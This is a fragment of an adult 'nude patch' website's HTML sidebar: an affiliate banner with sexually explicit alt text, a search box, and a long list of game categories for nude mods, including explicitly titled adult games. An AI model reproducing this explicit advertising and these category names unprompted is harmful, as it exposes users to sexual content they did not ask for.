<p><a href="https://lkstrck2.com/?p=28&amp;s=78995&amp;pp=29&amp;v=2" target="_blank" rel="follow"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="250" width="300" data-lazy-src="//isbnrs.com/s.php?w=300&amp;h=250&amp;m=0&amp;i=0&amp;l=US&amp;n=2"><noscript><img decoding="async" src="//isbnrs.com/s.php?w=300&amp;h=250&amp;m=0&amp;i=0&amp;l=US&amp;n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="250" width="300"></noscript> </a></p>
</aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nudepatch.net/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Games:</h2><nav aria-label="Games:">
			<ul>
					<li class="cat-item cat-item-767"><a href="https://nudepatch.net/games/desktop-nude-patch/">+ Desktop nude patch</a> (558)
<ul class='children'>
	<li class="cat-item cat-item-728"><a href="https://nudepatch.net/games/desktop-nude-patch/blond_virtual_girls/">+ Blond Girls</a> (247)
</li>
	<li class="cat-item cat-item-732"><a href="https://nudepatch.net/games/desktop-nude-patch/brown_virtual_babes/">+ Brown Babes</a> (85)
</li>
	<li class="cat-item cat-item-731"><a href="https://nudepatch.net/games/desktop-nude-patch/brunette_virtual_girls/">+ Brunette Girls</a> (119)
</li>
	<li class="cat-item cat-item-730"><a href="https://nudepatch.net/games/desktop-nude-patch/fair_hair_babes/">+ Fair Hair Babes</a> (75)
</li>
	<li class="cat-item cat-item-729"><a href="https://nudepatch.net/games/desktop-nude-patch/red_hair-desktop_girls/">+ Red Hair Babes</a> (32)
</li>
</ul>
</li>
	<li class="cat-item cat-item-549"><a href="https://nudepatch.net/games/nude-game-tools/">+ Nude game tools</a> (26)
</li>
	<li class="cat-item cat-item-550"><a href="https://nudepatch.net/games/2-moons/">2 Moons</a> (1)
</li>
	<li class="cat-item cat-item-1420"><a href="https://nudepatch.net/games/7-days-to-die/">7 Days To Die</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://nudepatch.net/games/7-sins/">7 Sins</a> (1)
</li>
	<li class="cat-item cat-item-552"><a href="https://nudepatch.net/games/9-dragons/">9 Dragons</a> (1)
</li>
	<li class="cat-item cat-item-553"><a href="https://nudepatch.net/games/a-ga/">A-GA</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://nudepatch.net/games/age-of-conan/">Age of Conan</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://nudepatch.net/games/aion/">Aion</a> (2)
</li>
	<li class="cat-item cat-item-556"><a href="https://nudepatch.net/games/alice/">Alice 1: American McGee&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-781"><a href="https://nudepatch.net/games/alice-2-madness-returns/">Alice 2: Madness Returns</a> (8)
</li>
	<li class="cat-item cat-item-557"><a href="https://nudepatch.net/games/allods-online/">Allods Online</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://nudepatch.net/games/ambers-airline-7-wonders/">Amber&#039;s Airline &#8211; 7 Wonders</a> (5)
</li>
	<li class="cat-item cat-item-826"><a href="https://nudepatch.net/games/archeage/">ArcheAge</a> (4)
</li>
	<li class="cat-item cat-item-558"><a href="https://nudepatch.net/games/artificial-girl-3/">Artificial Girl 3</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://nudepatch.net/games/arx-fatalis/">Arx Fatalis</a> (1)
</li>
	<li class="cat-item cat-item-783"><a href="https://nudepatch.net/games/assassins-creed/">Assassin&#039;s Creed</a> (1)
</li>
	<li class="cat-item cat-item-1400"><a href="https://nudepatch.net/games/assassins-creed-iv-black-flag/">Assassin&#039;s Creed IV: Black Flag</a> (1)
</li>
	<li class="cat-item cat-item-882"><a href="https://nudepatch.net/games/assassins-creed-odyssey/">Assassin&#039;s Creed Odyssey</a> (5)
</li>
	<li class="cat-item cat-item-1208"><a href="https://nudepatch.net/games/assassins-creed-origins/">Assassin&#039;s Creed Origins</a> (4)
</li>
	<li class="cat-item cat-item-560"><a href="https://nudepatch.net/games/atlantica-online/">Atlantica Online</a> (1)
</li>
	<li class="cat-item cat-item-867"><a href="https://nudepatch.net/games/batman-arkham-knight/">Batman Arkham Knight</a> (4)
</li>
	<li class="cat-item cat-item-1396"><a href="https://nudepatch.net/games/batman-arkham-asylum/">Batman: Arkham Asylum</a> (3)
</li>
	<li class="cat-item cat-item-784"><a href="https://nudepatch.net/games/batman-arkham-city/">Batman: Arkham City</a> (5)
</li>
	<li class="cat-item cat-item-1444"><a href="https://nudepatch.net/games/batman-arkham-origins/">Batman: Arkham Origins</a> (2)
</li>
	<li class="cat-item cat-item-561"><a href="https://nudepatch.net/games/battle-raper-2/">Battle Raper 2</a> (1)
</li>
	<li class="cat-item cat-item-864"><a href="https://nudepatch.net/games/bayonetta/">Bayonetta</a> (2)
</li>
	<li class="cat-item cat-item-789"><a href="https://nudepatch.net/games/bioshock-infinite/">Bioshock Infinite</a> (1)
</li>
	<li class="cat-item cat-item-857"><a href="https://nudepatch.net/games/black-desert-online/">Black Desert Online</a> (7)
</li>
	<li class="cat-item cat-item-1431"><a href="https://nudepatch.net/games/blade-sorcery/">Blade &amp; Sorcery</a> (4)
</li>
	<li class="cat-item cat-item-827"><a href="https://nudepatch.net/games/blade-and-soul/">Blade and Soul</a> (7)
</li>
	<li class="cat-item cat-item-785"><a href="https://nudepatch.net/games/blades-of-time/">Blades of Time</a> (4)
</li>
	<li class="cat-item cat-item-562"><a href="https://nudepatch.net/games/blair-witch/">Blair Witch</a> (2)
</li>
	<li class="cat-item cat-item-563"><a href="https://nudepatch.net/games/blood-rayne/">Blood Rayne</a> (13)
</li>
	<li class="cat-item cat-item-564"><a href="https://nudepatch.net/games/blood-rayne-2/">Blood Rayne 2</a> (24)
</li>
	<li class="cat-item cat-item-998"><a href="https://nudepatch.net/games/bloodstained-ritual-of-the-night/">Bloodstained: Ritual of the Night</a> (3)
</li>
	<li class="cat-item cat-item-786"><a href="https://nudepatch.net/games/borderlands-12/">Borderlands 1,2</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://nudepatch.net/games/brawlhalla/">Brawlhalla</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://nudepatch.net/games/bright-memory-infinite/">Bright Memory: Infinite</a> (1)
</li>
	<li class="cat-item cat-item-1190"><a href="https://nudepatch.net/games/bullet-girls-phantasia/">Bullet Girls Phantasia</a> (4)
</li>
	<li class="cat-item cat-item-568"><a href="https://nudepatch.net/games/cc-renegade/">C&amp;C Renegade</a> (1)
</li>
	<li class="cat-item cat-item-565"><a href="https://nudepatch.net/games/catwoman/">Catwoman</a> (2)
</li>
	<li class="cat-item cat-item-566"><a href="https://nudepatch.net/games/chrome/">Chrome</a> (1)
</li>
	<li class="cat-item cat-item-567"><a href="https://nudepatch.net/games/city-of-heroes/">City of Heroes</a> (1)
</li>
	<li class="cat-item cat-item-1461"><a href="https://nudepatch.net/games/clive-barkers-jericho/">Clive Barker&#039;s Jericho</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://nudepatch.net/games/code-vein/">Code Vein</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://nudepatch.net/games/continent-of-the-night/">Continent of the Night</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://nudepatch.net/games/crysis/">Crysis</a> (1)
</li>
	<li class="cat-item cat-item-1426"><a href="https://nudepatch.net/games/cyberpunk-2077/">Cyberpunk 2077</a> (17)
</li>
	<li class="cat-item cat-item-829"><a href="https://nudepatch.net/games/dark-blood/">Dark Blood</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://nudepatch.net/games/dark-messiah/">Dark Messiah</a> (4)
</li>
	<li class="cat-item cat-item-1417"><a href="https://nudepatch.net/games/dark-souls-2-sotfs/">Dark Souls 2 SOTFS</a> (1)
</li>
	<li class="cat-item cat-item-1424"><a href="https://nudepatch.net/games/dark-souls-3/">Dark Souls 3</a> (3)
</li>
	<li class="cat-item cat-item-1418"><a href="https://nudepatch.net/games/dark-souls-remastered/">Dark Souls Remastered</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://nudepatch.net/games/darkest-dungeon/">Darkest Dungeon</a> (19)
</li>
	<li class="cat-item cat-item-1310"><a href="https://nudepatch.net/games/darksiders-iii/">Darksiders III</a> (1)
</li>
	<li class="cat-item cat-item-1436"><a href="https://nudepatch.net/games/days-gone/">Days Gone</a> (2)
</li>
	<li class="cat-item cat-item-572"><a href="https://nudepatch.net/games/dead-or-alive/">Dead or Alive 5</a> (7)
</li>
	<li class="cat-item cat-item-1070"><a href="https://nudepatch.net/games/dead-or-alive-6/">Dead or Alive 6</a> (13)
</li>
	<li class="cat-item cat-item-787"><a href="https://nudepatch.net/games/dead-space/">Dead Space 1,2</a> (2)
</li>
	<li class="cat-item cat-item-573"><a href="https://nudepatch.net/games/deus-ex-2/">Deus Ex 2</a> (1)
</li>
	<li class="cat-item cat-item-1050"><a href="https://nudepatch.net/games/devil-may-cry-5/">Devil May Cry 5</a> (9)
</li>
	<li class="cat-item cat-item-574"><a href="https://nudepatch.net/games/diablo-2/">Diablo 2</a> (3)
</li>
	<li class="cat-item cat-item-788"><a href="https://nudepatch.net/games/diablo-3/">Diablo 3</a> (6)
</li>
	<li class="cat-item cat-item-804"><a href="https://nudepatch.net/games/divinity-2/">Divinity 2</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://nudepatch.net/games/divinity-original-sin-2/">Divinity: Original Sin 2</a> (1)
</li>
	<li class="cat-item cat-item-866"><a href="https://nudepatch.net/games/doom/">Doom</a> (1)
</li>
	<li class="cat-item cat-item-808"><a href="https://nudepatch.net/games/dota-2/">Dota 2</a> (11)
</li>
	<li class="cat-item cat-item-790"><a href="https://nudepatch.net/games/dragon-age-2/">Dragon Age 2</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://nudepatch.net/games/dragon-ball-fighterz/">Dragon Ball FighterZ</a> (3)
</li>
	<li class="cat-item cat-item-1376"><a href="https://nudepatch.net/games/dragon-ball-z-kakarot/">Dragon Ball Z: Kakarot</a> (1)
</li>
	<li class="cat-item cat-item-834"><a href="https://nudepatch.net/games/dragon-nest/">Dragon Nest</a> (1)
</li>
	<li class="cat-item cat-item-980"><a href="https://nudepatch.net/games/dragon-quest-xi/">Dragon Quest XI</a> (3)
</li>
	<li class="cat-item cat-item-1421"><a href="https://nudepatch.net/games/dragons-dogma-dark-arisen/">Dragon&#039;s Dogma: Dark Arisen</a> (3)
</li>
	<li class="cat-item cat-item-836"><a href="https://nudepatch.net/games/dragons-prophet/">Dragon&#039;s Prophet</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://nudepatch.net/games/duke-nukem/">Duke Nukem</a> (1)
</li>
	<li class="cat-item cat-item-830"><a href="https://nudepatch.net/games/dungeon-siege-3/">Dungeon Siege 3</a> (1)
</li>
	<li class="cat-item cat-item-1457"><a href="https://nudepatch.net/games/elden-ring/">Elden Ring</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="https://nudepatch.net/games/eve-incursion/">Eve Incursion</a> (1)
</li>
	<li class="cat-item cat-item-578"><a href="https://nudepatch.net/games/fable/">Fable</a> (2)
</li>
	<li class="cat-item cat-item-792"><a href="https://nudepatch.net/games/fable-3/">Fable 3</a> (1)
</li>
	<li class="cat-item cat-item-579"><a href="https://nudepatch.net/games/fahrenheit/">Fahrenheit</a> (1)
</li>
	<li class="cat-item cat-item-581"><a href="https://nudepatch.net/games/fallout-3/">Fallout 3</a> (11)
</li>
	<li class="cat-item cat-item-840"><a href="https://nudepatch.net/games/fallout-4/">Fallout 4</a> (10)
</li>
	<li class="cat-item cat-item-971"><a href="https://nudepatch.net/games/fallout-76/">Fallout 76</a> (2)
</li>
	<li class="cat-item cat-item-1264"><a href="https://nudepatch.net/games/fallout-new-vegas/">Fallout New Vegas</a> (1)
</li>
	<li class="cat-item cat-item-582"><a href="https://nudepatch.net/games/far-cry/">Far Cry</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://nudepatch.net/games/far-cry-5/">Far Cry 5</a> (1)
</li>
	<li class="cat-item cat-item-1448"><a href="https://nudepatch.net/games/fatal-frame-maiden-of-black-water/">Fatal Frame: Maiden of Black Water</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="https://nudepatch.net/games/fiesta-online/">Fiesta Online</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://nudepatch.net/games/fightn-rage/">Fight’N Rage</a> (1)
</li>
	<li class="cat-item cat-item-585"><a href="https://nudepatch.net/games/final-fantasy/">Final Fantasy</a> (9)
</li>
	<li class="cat-item cat-item-1453"><a href="https://nudepatch.net/games/final-fantasy-vii-remake/">Final Fantasy VII Remake</a> (12)
</li>
	<li class="cat-item cat-item-586"><a href="https://nudepatch.net/games/flyff/">FlyFF</a> (1)
</li>
	<li class="cat-item cat-item-1463"><a href="https://nudepatch.net/games/gotham-knight/">Gotham Knight</a> (3)
</li>
	<li class="cat-item cat-item-1378"><a href="https://nudepatch.net/games/granblue-fantasy-versus/">Granblue Fantasy: Versus</a> (6)
</li>
	<li class="cat-item cat-item-793"><a href="https://nudepatch.net/games/gta-iv/">GTA IV</a> (3)
</li>
	<li class="cat-item cat-item-587"><a href="https://nudepatch.net/games/gta-san-andreas/">GTA San Andreas</a> (7)
</li>
	<li class="cat-item cat-item-588"><a href="https://nudepatch.net/games/guild-wars/">Guild Wars</a> (18)
</li>
	<li class="cat-item cat-item-890"><a href="https://nudepatch.net/games/guilty-gear-xrd-rev2/">Guilty Gear Xrd Rev2</a> (1)
</li>
	<li class="cat-item cat-item-589"><a href="https://nudepatch.net/games/guitar-hero-3/">Guitar Hero 3</a> (1)
</li>
	<li class="cat-item cat-item-590"><a href="https://nudepatch.net/games/half-life-2/">Half Life 2</a> (11)
</li>
	<li class="cat-item cat-item-1432"><a href="https://nudepatch.net/games/halo-the-master-chief-collection/">Halo: The Master Chief Collection</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://nudepatch.net/games/hearthstone/">Hearthstone</a> (1)
</li>
	<li class="cat-item cat-item-591"><a href="https://nudepatch.net/games/hellgate-london/">Hellgate london</a> (1)
</li>
	<li class="cat-item cat-item-835"><a href="https://nudepatch.net/games/heroes-of-newerth/">Heroes of Newerth</a> (1)
</li>
	<li class="cat-item cat-item-592"><a href="https://nudepatch.net/games/hitman-4/">Hitman 4</a> (1)
</li>
	<li class="cat-item cat-item-1475"><a href="https://nudepatch.net/games/hitman-absolution/">Hitman Absolution</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="https://nudepatch.net/games/horizon-zero-dawn/">Horizon Zero Dawn</a> (5)
</li>
	<li class="cat-item cat-item-1252"><a href="https://nudepatch.net/games/hyperdimension-neptunia-rebirth-3/">Hyperdimension Neptunia Re;Birth 3</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://nudepatch.net/games/jade-dynasty/">Jade Dynasty</a> (1)
</li>
	<li class="cat-item cat-item-593"><a href="https://nudepatch.net/games/jade-empire/">Jade empire</a> (2)
</li>
	<li class="cat-item cat-item-902"><a href="https://nudepatch.net/games/jump-force-desktop-nude-patch/">Jump Force</a> (2)
</li>
	<li class="cat-item cat-item-1454"><a href="https://nudepatch.net/games/just-cause-2/">Just Cause 2</a> (1)
</li>
	<li class="cat-item cat-item-1385"><a href="https://nudepatch.net/games/kenshi/">Kenshi</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://nudepatch.net/games/kings-bounty-dark-side/">King&#039;s Bounty Dark Side</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://nudepatch.net/games/kingdom-come-deliverance-desktop-nude-patch/">Kingdom Come Deliverance</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://nudepatch.net/games/kingdoms-of-amalur/">Kingdoms of Amalur</a> (7)
</li>
	<li class="cat-item cat-item-594"><a href="https://nudepatch.net/games/kotor-star-wars/">KOTOR Star Wars</a> (6)
</li>
	<li class="cat-item cat-item-595"><a href="https://nudepatch.net/games/kotor-star-wars-2/">KOTOR Star Wars 2</a> (7)
</li>
	<li class="cat-item cat-item-1315"><a href="https://nudepatch.net/games/lara-croft-and-the-temple-of-osiris/">Lara Croft and the Temple of Osiris</a> (1)
</li>
	<li class="cat-item cat-item-824"><a href="https://nudepatch.net/games/league-of-legends/">League of Legends</a> (5)
</li>
	<li class="cat-item cat-item-597"><a href="https://nudepatch.net/games/left-4-dead/">Left 4 dead</a> (2)
</li>
	<li class="cat-item cat-item-1097"><a href="https://nudepatch.net/games/left-4-dead-2/">Left 4 Dead 2</a> (4)
</li>
	<li class="cat-item cat-item-851"><a href="https://nudepatch.net/games/legend-of-korra/">Legend of Korra</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://nudepatch.net/games/leisure-suit-larry/">Leisure suit larry</a> (2)
</li>
	<li class="cat-item cat-item-1452"><a href="https://nudepatch.net/games/life-is-strange-true-colors/">Life Is Strange: True Colors</a> (1)
</li>
	<li class="cat-item cat-item-820"><a href="https://nudepatch.net/games/lineage/">Lineage 1,2</a> (4)
</li>
	<li class="cat-item cat-item-821"><a href="https://nudepatch.net/games/mafia-2/">Mafia 2</a> (3)
</li>
	<li class="cat-item cat-item-601"><a href="https://nudepatch.net/games/mass-effect/">Mass Effect</a> (2)
</li>
	<li class="cat-item cat-item-779"><a href="https://nudepatch.net/games/mass-effect-2/">Mass Effect 2</a> (3)
</li>
	<li class="cat-item cat-item-769"><a href="https://nudepatch.net/games/mass-effect-3/">Mass Effect 3</a> (8)
</li>
	<li class="cat-item cat-item-1167"><a href="https://nudepatch.net/games/mass-effect-andromeda/">Mass Effect Andromeda</a> (4)
</li>
	<li class="cat-item cat-item-1198"><a href="https://nudepatch.net/games/metal-gear-solid-v-the-phantom-pain-2015/">Metal Gear Solid V: The Phantom Pain 2015</a> (1)
</li>
	<li class="cat-item cat-item-794"><a href="https://nudepatch.net/games/mirrors-edge/">Mirrors Edge</a> (1)
</li>
	<li class="cat-item cat-item-1449"><a href="https://nudepatch.net/games/monster-hunter-rise/">Monster Hunter Rise</a> (3)
</li>
	<li class="cat-item cat-item-932"><a href="https://nudepatch.net/games/monster-hunter-world/">Monster Hunter: World</a> (11)
</li>
	<li class="cat-item cat-item-604"><a href="https://nudepatch.net/games/morowind-elder3/">Morowind Elder3</a> (7)
</li>
	<li class="cat-item cat-item-795"><a href="https://nudepatch.net/games/mortal-kombat-komplete-edition/">Mortal Kombat 9: Komplete</a> (9)
</li>
	<li class="cat-item cat-item-1395"><a href="https://nudepatch.net/games/mount-blade-ii-bannerlord/">Mount &amp; Blade II: Bannerlord</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://nudepatch.net/games/naked_game_chaos/">Naked Chaos</a> (1)
</li>
	<li class="cat-item cat-item-602"><a href="https://nudepatch.net/games/neverwinter-nights2/">Neverwinter nights2</a> (5)
</li>
	<li class="cat-item cat-item-825"><a href="https://nudepatch.net/games/neverwinter-online/">Neverwinter Online</a> (1)
</li>
	<li class="cat-item cat-item-885"><a href="https://nudepatch.net/games/nier-automata/">NieR: Automata</a> (6)
</li>
	<li class="cat-item cat-item-1437"><a href="https://nudepatch.net/games/ninja-gaiden-3-razors-edge/">Ninja Gaiden 3: Razor&#039;s Edge</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://nudepatch.net/games/nioh-2/">Nioh 2</a> (5)
</li>
	<li class="cat-item cat-item-580"><a href="https://nudepatch.net/games/nvidia-demo-dawn/">Nvidia Demo</a> (2)
</li>
	<li class="cat-item cat-item-605"><a href="https://nudepatch.net/games/oblivion-elderscrolls4/">Oblivion ElderScrolls4</a> (27)
</li>
	<li class="cat-item cat-item-1478"><a href="https://nudepatch.net/games/once-human/">Once Human</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://nudepatch.net/games/one-piece-odyssey/">One Piece Odyssey</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="https://nudepatch.net/games/orcs-must-die-2/">Orcs Must Die 2</a> (2)
</li>
	<li class="cat-item cat-item-606"><a href="https://nudepatch.net/games/perfect-world/">Perfect world</a> (2)
</li>
	<li class="cat-item cat-item-833"><a href="https://nudepatch.net/games/phantasy-star-2/">Phantasy Star 2</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="https://nudepatch.net/games/playboy-mansion/">Playboy mansion</a> (1)
</li>
	<li class="cat-item cat-item-609"><a href="https://nudepatch.net/games/prince-of-persia/">Prince of Persia</a> (9)
</li>
	<li class="cat-item cat-item-610"><a href="https://nudepatch.net/games/quake-3/">Quake 3</a> (2)
</li>
	<li class="cat-item cat-item-1434"><a href="https://nudepatch.net/games/red-dead-redemption-2/">Red Dead Redemption 2</a> (5)
</li>
	<li class="cat-item cat-item-817"><a href="https://nudepatch.net/games/requiem/">Requiem</a> (1)
</li>
	<li class="cat-item cat-item-1446"><a href="https://nudepatch.net/games/resident-evil-0-hd-remaster/">Resident Evil 0 HD Remaster</a> (3)
</li>
	<li class="cat-item cat-item-1114"><a href="https://nudepatch.net/games/resident-evil-2-2019/">Resident Evil 2 (2019)</a> (23)
</li>
	<li class="cat-item cat-item-1381"><a href="https://nudepatch.net/games/resident-evil-3-2020/">Resident Evil 3 (2020)</a> (17)
</li>
	<li class="cat-item cat-item-611"><a href="https://nudepatch.net/games/resident-evil-4/">Resident evil 4</a> (2)
</li>
	<li class="cat-item cat-item-612"><a href="https://nudepatch.net/games/resident-evil-5/">Resident evil 5</a> (7)
</li>
	<li class="cat-item cat-item-1344"><a href="https://nudepatch.net/games/resident-evil-6/">Resident Evil 6</a> (4)
</li>
	<li class="cat-item cat-item-1439"><a href="https://nudepatch.net/games/resident-evil-7-biohazard/">Resident Evil 7: Biohazard</a> (2)
</li>
	<li class="cat-item cat-item-1433"><a href="https://nudepatch.net/games/resident-evil-8-village/">Resident Evil 8 Village</a> (12)
</li>
	<li class="cat-item cat-item-1447"><a href="https://nudepatch.net/games/resident-evil-hd-remaster/">Resident Evil HD Remaster</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="https://nudepatch.net/games/resident-evil-reverse/">Resident Evil Re:Verse</a> (3)
</li>
	<li class="cat-item cat-item-1419"><a href="https://nudepatch.net/games/resident-evil-revelations/">Resident Evil Revelations</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://nudepatch.net/games/resident-evil-resistance/">Resident Evil: Resistance</a> (14)
</li>
	<li class="cat-item cat-item-613"><a href="https://nudepatch.net/games/rf-online/">RF Online</a> (2)
</li>
	<li class="cat-item cat-item-868"><a href="https://nudepatch.net/games/rise-of-the-tomb-raider/">Rise of the Tomb Raider</a> (2)
</li>
	<li class="cat-item cat-item-615"><a href="https://nudepatch.net/games/sacred-2/">Sacred 2</a> (6)
</li>
	<li class="cat-item cat-item-616"><a href="https://nudepatch.net/games/saints-row-2/">Saints Row 2</a> (11)
</li>
	<li class="cat-item cat-item-798"><a href="https://nudepatch.net/games/saints-row-the-third/">Saints Row: The Third</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://nudepatch.net/games/samurai-jack-battle-through-time/">Samurai Jack Battle Through Time</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://nudepatch.net/games/samurai-shodown/">Samurai Shodown</a> (4)
</li>
	<li class="cat-item cat-item-832"><a href="https://nudepatch.net/games/scarlet-blade/">Scarlet Blade</a> (2)
</li>
	<li class="cat-item cat-item-1270"><a href="https://nudepatch.net/games/shadow-of-the-tomb-raider/">Shadow of the Tomb Raider</a> (8)
</li>
	<li class="cat-item cat-item-617"><a href="https://nudepatch.net/games/silent-hill-3/">Silent hill 3</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="https://nudepatch.net/games/silkroad-online/">Silkroad online</a> (2)
</li>
	<li class="cat-item cat-item-619"><a href="https://nudepatch.net/games/silverfall/">Silverfall</a> (1)
</li>
	<li class="cat-item cat-item-621"><a href="https://nudepatch.net/games/sims-2/">Sims 2</a> (2)
</li>
	<li class="cat-item cat-item-622"><a href="https://nudepatch.net/games/sims-3/">Sims 3</a> (6)
</li>
	<li class="cat-item cat-item-818"><a href="https://nudepatch.net/games/sims-4/">Sims 4</a> (65)
</li>
	<li class="cat-item cat-item-623"><a href="https://nudepatch.net/games/sin-episodes/">Sin episodes</a> (3)
</li>
	<li class="cat-item cat-item-624"><a href="https://nudepatch.net/games/singles-2/">Singles 2</a> (1)
</li>
	<li class="cat-item cat-item-877"><a href="https://nudepatch.net/games/skyrim/">Skyrim</a> (13)
</li>
	<li class="cat-item cat-item-776"><a href="https://nudepatch.net/games/tes5-skyrim/">Skyrim &#8211; Elder Scrolls V</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="https://nudepatch.net/games/skyrim-special-edition/">Skyrim Special Edition</a> (5)
</li>
	<li class="cat-item cat-item-870"><a href="https://nudepatch.net/games/sonicomi/">Sonicomi</a> (1)
</li>
	<li class="cat-item cat-item-625"><a href="https://nudepatch.net/games/soul-calibur/">Soul calibur</a> (4)
</li>
	<li class="cat-item cat-item-863"><a href="https://nudepatch.net/games/spellforce-1/">Spellforce 1</a> (1)
</li>
	<li class="cat-item cat-item-854"><a href="https://nudepatch.net/games/star-trek-online-2/">Star Trek Online</a> (2)
</li>
	<li class="cat-item cat-item-1043"><a href="https://nudepatch.net/games/star-wars-battlefront-ii/">Star Wars Battlefront II</a> (13)
</li>
	<li class="cat-item cat-item-1428"><a href="https://nudepatch.net/games/star-wars-jedi-fallen-order/">Star Wars Jedi: Fallen Order</a> (7)
</li>
	<li class="cat-item cat-item-997"><a href="https://nudepatch.net/games/stardew-valley/">Stardew Valley</a> (7)
</li>
	<li class="cat-item cat-item-1336"><a href="https://nudepatch.net/games/street-fighter-v/">Street Fighter V</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://nudepatch.net/games/street-fighter-x-tekken/">Street Fighter X Tekken</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://nudepatch.net/games/streets-of-rage-4/">Streets Of Rage 4</a> (2)
</li>
	<li class="cat-item cat-item-831"><a href="https://nudepatch.net/games/sudeki/">Sudeki</a> (1)
</li>
	<li class="cat-item cat-item-887"><a href="https://nudepatch.net/games/sunset-overdrive/">Sunset Overdrive</a> (1)
</li>
	<li class="cat-item cat-item-1403"><a href="https://nudepatch.net/games/super-deepthroat/">Super Deepthroat</a> (1)
</li>
	<li class="cat-item cat-item-1232"><a href="https://nudepatch.net/games/super-neptunia-rpg/">Super Neptunia RPG</a> (1)
</li>
	<li class="cat-item cat-item-799"><a href="https://nudepatch.net/games/super-street-fighter-iv/">Super Street Fighter IV</a> (8)
</li>
	<li class="cat-item cat-item-1441"><a href="https://nudepatch.net/games/tales-of-arise/">Tales of Arise</a> (6)
</li>
	<li class="cat-item cat-item-1435"><a href="https://nudepatch.net/games/tales-of-glory/">Tales Of Glory</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://nudepatch.net/games/teenage-mutant-ninja-turtles-shredders-revenge/">Teenage Mutant Ninja Turtles: Shredder&#039;s Revenge</a> (1)
</li>
	<li class="cat-item cat-item-846"><a href="https://nudepatch.net/games/tekken-7/">Tekken 7</a> (6)
</li>
	<li class="cat-item cat-item-856"><a href="https://nudepatch.net/games/terraria/">Terraria</a> (1)
</li>
	<li class="cat-item cat-item-1440"><a href="https://nudepatch.net/games/the-ascent/">The Ascent</a> (1)
</li>
	<li class="cat-item cat-item-1450"><a href="https://nudepatch.net/games/the-dark-pictures-anthology-house-of-ashes/">The Dark Pictures Anthology: House of Ashes</a> (1)
</li>
	<li class="cat-item cat-item-1459"><a href="https://nudepatch.net/games/the-king-of-fighters-xv/">The King Of Fighters XV</a> (4)
</li>
	<li class="cat-item cat-item-927"><a href="https://nudepatch.net/games/titan-quest-anniversary-edition/">Titan Quest Anniversary Edition</a> (1)
</li>
	<li class="cat-item cat-item-626"><a href="https://nudepatch.net/games/tomb-raider-1-6/">Tomb Raider 1-6</a> (9)
</li>
	<li class="cat-item cat-item-627"><a href="https://nudepatch.net/games/tomb-raider-7-legend/">Tomb Raider 7 Legend</a> (10)
</li>
	<li class="cat-item cat-item-628"><a href="https://nudepatch.net/games/tomb-raider-8-anniversary/">Tomb Raider 8 Anniversary</a> (12)
</li>
	<li class="cat-item cat-item-629"><a href="https://nudepatch.net/games/tomb-raider-underworld/">Tomb Raider 8 Underworld</a> (11)
</li>
	<li class="cat-item cat-item-777"><a href="https://nudepatch.net/games/tomb-raider/">Tomb Raider 9</a> (9)
</li>
	<li class="cat-item cat-item-780"><a href="https://nudepatch.net/games/torchlight-2/">Torchlight 2</a> (2)
</li>
	<li class="cat-item cat-item-1408"><a href="https://nudepatch.net/games/trials-of-mana/">Trials of Mana</a> (5)
</li>
	<li class="cat-item cat-item-861"><a href="https://nudepatch.net/games/ultra-street-fighter-4/">Ultra Street Fighter 4 </a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="https://nudepatch.net/games/unreal-tournament/">Unreal Tournament</a> (8)
</li>
	<li class="cat-item cat-item-632"><a href="https://nudepatch.net/games/vampire-bloodlines/">Vampire Bloodlines</a> (13)
</li>
	<li class="cat-item cat-item-1423"><a href="https://nudepatch.net/games/wasteland-2/">Wasteland 2</a> (2)
</li>
